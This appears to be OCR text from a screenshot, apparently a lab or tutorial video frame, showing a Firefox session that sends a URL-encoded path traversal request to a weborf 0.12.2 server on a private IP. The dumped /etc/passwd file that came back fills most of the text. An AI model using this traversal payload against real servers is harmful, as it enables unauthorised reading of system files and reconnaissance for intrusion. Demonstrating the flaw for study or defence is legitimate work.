 Applications Places Firefox ESR Fri 15:19 1
Mozilla Firefox
192.168.136.221:8080//..%2 weborf 0.12.2 - Directory
192.168.136.221:8080/.%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false